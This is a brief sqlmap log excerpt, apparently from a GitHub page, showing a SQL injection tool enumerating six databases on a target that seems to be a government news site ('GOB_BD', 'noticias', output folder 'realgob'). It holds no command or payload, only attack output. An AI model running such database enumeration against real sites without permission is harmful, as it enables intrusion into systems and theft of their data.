 [18:58:20] [INFO] resumed: GOB_BD
[18:58:20] [INFO] resumed: mysql
[18:58:20] [INFO] resumed: noticias
available databases [6]:
[*] GOB_BD
[*] information_schema
[*] mysql
[*] noticias
[*] performance_schema
[*] sys
[18:58:20] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/realgob.d
[*] ending @ 18:58:20 /2025-02-25/